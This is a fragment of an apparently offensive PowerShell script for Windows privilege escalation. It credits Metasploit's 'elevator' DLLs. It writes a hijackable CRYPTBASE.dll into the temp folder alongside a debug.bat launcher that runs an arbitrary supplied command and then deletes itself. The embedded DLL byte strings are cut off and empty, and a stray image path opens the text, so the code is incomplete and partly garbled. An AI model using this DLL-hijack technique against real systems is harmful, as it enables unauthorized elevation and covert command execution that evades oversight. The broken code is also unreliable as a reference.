 # the elevator .dll's from the Metasploit project
#   https://github.com/rapid7/metasploit-framework/tree/master/data/post
#   thanks @meatballs__ and @TheColonial !
$Bytes64 = "
$Bytes32 = "
$ReflectiveOffset_32 = 1600
$ReflectiveOffset_64 = 1680
# generate a hijackable .dll with the specified command if a custom
#   payload .dll path isn't specified
if ($PayloadPath -eq ""){
if ($Command -eq "") {
throw "Either PayloadPath or Command must be specified."
}
$TempPayloadPath = $env:Temp + "\CRYPTBASE.dll"
$BatchPath = $env:Temp + "\debug.bat"
# build the launcher .bat
"@echo off\n" | Out-File -Encoding ASCII -Append $BatchPath
"start /b $Command" | Out-File -Encoding ASCII -Append $BatchPath
'start /b "" cmd /c del "%~f0"&exit /b' | Out-File -Encoding ASCII -Append $BatchPath
Write-HijackDll -OutputFile $TempPayloadPath -BatchPath $BatchPath
Write-Verbose "Hijackable .dll written to $TempPayloadPath"
Write-Verbose ".bat launcher written to $BatchPath"